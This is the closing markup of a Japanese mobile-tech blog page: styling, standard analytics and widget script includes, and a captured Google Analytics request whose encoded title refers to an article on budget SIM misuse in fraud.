0;border-radius:2px;color:#fff !important;box-shadow:0 2px 0 #ccc;background:#ccc;position:relative;transition:0s;font-weight:bold;}.booklink-link2 a:hover,.kaerebalink-link1 a:hover,.tomarebalink-link1 a:hover {top:2px;box-shadow:none;}.tomarebalink-link1 .shoplinkrakuten a { background:#76ae25;}.tomarebalink-link1 .shoplinkjalan a { background:#ff7a15;}.tomarebalink-link1 .shoplinkjtb a { background:#c81528;}.tomarebalink-link1 .shoplinkknt a { background:#0b499d;}.tomarebalink-link1 .shoplinkikyu a { background:#bf9500;}.tomarebalink-link1 .shoplinkrurubu a { background:#000066;}.tomarebalink-link1 .shoplinkyahoo a { background:#ff0033;}.kaerebalink-link1 .shoplinkyahoo a {background:#ff0033;}.kaerebalink-link1 .shoplinkbellemaison a { background:#84be24 ;}.kaerebalink-link1 .shoplinkcecile a { background:#8d124b;}.kaerebalink-link1 .shoplinkkakakucom a {background:#314995;}.booklink-link2 .shoplinkkindle a { background:#007dcd;}.booklink-link2 .shoplinkrakukobo a{ background:#d50000;}.booklink-link2.shoplinkbk1 a { background:#0085cd;}.booklink-link2 .shoplinkehon a { background:#2a2c6d;}.booklink-link2 .shoplinkkino a { background:#003e92;}.booklink-link2 .shoplinktoshokan a { background:#333333;}.kaerebalink-link1 .shoplinkamazon a, .booklink-link2 .shoplinkamazon a { background:#FF9901;}.kaerebalink-link1 .shoplinkrakuten a , .booklink-link2 .shoplinkrakuten a { background:#c20004;}.kaerebalink-link1 .shoplinkseven a, .booklink-link2 .shoplinkseven a { background:#225496;}.booklink-footer {clear:both;}@media screen and (max-width:480px){.booklink-image,.kaerebalink-image,.tomarebalink-image {width:100%;float:none !important;}.booklink-link2>div, .kaerebalink-link1>div, .tomarebalink-link1>div {width:49%;margin:0.5%;}.booklink-info,.kaerebalink-info,.tomarebalink-info {text-align:center;padding-bottom:1px;}}</style><style>.nav_in_btn li.nav_in_btn_list_1 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_2 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_3 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_4 a{background:#ffffff;color:#333355;}.nav_in_btn ul li {border-left:solid 1px #d4d4d4;}.nav_in_btn ul li:last-child {border-right:solid 1px #d4d4d4;}.nav_in_btn ul li i{font-size:30px;}.d_sp .nav_in_btn ul li{width:100%;}</style><script type="text/javascript"src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/plugins/unveilhooks/ls.unveilhooks.min.js?ver=6.9" id="unveilhooks-js"></script>
<script type="text/javascript"src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js?ver=6.9" id="lazysize-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.2/TweenMax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.js?ver=6.9" id="lity-js"></script>
<script type="text/javascript"src="https://moblabs.info/wp-content/themes/diver/js/diver.min.js?ver=6.9&amp;theme=6.1.21" id="diver-main-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"97191379\",\"post\":\"377\",\"tz\":\"9\",\"srv\":\"moblabs.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "97191379", "377" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript"src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
			</body>
</html><style>

</style>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 12:07:35 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1951127578&t=pageview&_s=1&dl=https%3A%2F%2Fmoblabs.info%2F2016%2F12%2Fid_377%2F&ul=en-us%40posix&dt=%E6%A0%BC%E5%AE%89%E3%82%B9%E3%83%9E%E3%83%9B%EF%BC%88SIM%EF%BC%89%E3%81%AE%E6%82%AA%E7%94%A8%E3%81%8C%EF%BC%95%EF%BC%90%E5%80%8D%E3%81%AB%E3%80%82%E7%89%B9%E6%AE%8A%E8%A9%90%E6%AC%BA%E3%81%AA%E3%81%A9%E3%81%AB%E5%88%A9%E7%94%A8%20%7C%20%E3%83%A2%E3%83%90%E3%83%A9%E3%83%9C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1169107005&gjid=718213174&cid=1584621351.1769026250&tid=UA-91182831-1&_gid=661626876.1769026250&_r=1&_slc=1&z=215992745
body_size: -449
content:
2,cG-CH2MHDMESH